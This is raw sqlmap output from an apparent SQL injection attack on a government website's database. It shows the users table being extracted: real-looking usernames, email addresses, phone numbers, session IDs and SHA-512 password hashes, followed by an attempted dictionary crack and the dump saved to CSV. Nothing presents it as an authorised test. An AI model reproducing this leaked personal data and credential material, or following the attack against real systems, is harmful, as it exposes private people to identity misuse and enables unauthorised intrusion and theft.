 [02:45:54] [INFO] retrieved: 'kreator'
[02:45:54] [INFO] retrieved: '0246921128'
[02:45:54] [INFO] retrieved: 'af0abce6b145245cb892cbece27a67ccb29e963264ca290d1dd6fdd1ca61ffdac45e2979a178405fea17afe91d5e0024834c84adeb901e792f5165fd4acf8d4f'
[02:45:54] [INFO] retrieved: 'kreator'
[02:45:54] [INFO] retrieved: 'admin'
[02:45:54] [INFO] retrieved: 'N'
[02:45:54] [INFO] retrieved: 'ungaranarpus@gmail.com'
[02:45:54] [INFO] retrieved: 'kisspng-web-development-web-design-logo-website-5abbea0acaa518_0043648215222645868301.jpg'
[02:45:55] [INFO] retrieved: 'q173s8hs1jl04st35169ccl8o7'
[02:45:55] [INFO] retrieved: 'ADMIN ARPUSDA'
[02:45:55] [INFO] retrieved: '82223044548'
[02:45:55] [INFO] retrieved: '2c581ff86e8c6f782e6bf752b590311b372c17d5e421e02218cf6057f9c8fb340536dbe03f986ab267e797b18afc56f3dc60184017996df4f81975a992cff109'
[02:45:55] [INFO] retrieved: 'admin'
[02:45:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[02:45:55] [INFO] using hash method 'sha512_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:45:55] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:45:55] [INFO] starting dictionary-based cracking (sha512_generic_passwd)
[02:45:55] [INFO] starting 2 processes
[02:46:19] [WARNING] no clear password(s) found
Database: d4t4_arpusd4
Table: users
[2 entries]
| id_session | foto | email | blokir | level | no_telp | password
| username | nama_lengkap |
| 23f5e1973b5a048ffaaa0bd0183b5f87-20250203085121 | <blank> | bastiyararpus@gmail.com | N | user | 0246921128 | af0abce6b145245cb892cbece27a67ccb
29e963264ca290d1dd6fdd1ca61ffdac45e2979a178405fea17afe91d5e0024834c84adeb901e792f5165fd4acf8d4f | kreator | kreator |
| q173s8hs1jl04st35169ccl8o7 | kisspng-web-development-web-design-logo-website-5abbea0acaa518_0043648215222645868301.jpg | ungaranarpus@gmail.com | N | admin | 82223044548 | 2c581ff86e8c6f782e6bf752b590311b3
72c17d5e421e02218cf6057f9c8fb340536dbe03f986ab267e797b18afc56f3dc60184017996df4f81975a992cff109 | admin | ADMIN ARPUSDA |
[02:46:19] [INFO] table 'd4t4_arpusd4.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/arpusda.semarangkab.go.id/dump/d4t4_arpusd4/users.csv'
[02:46:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[02:46:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/arpusda.semarangkab.go.id'
[*] ending @ 02:46:19 /2025-05-30/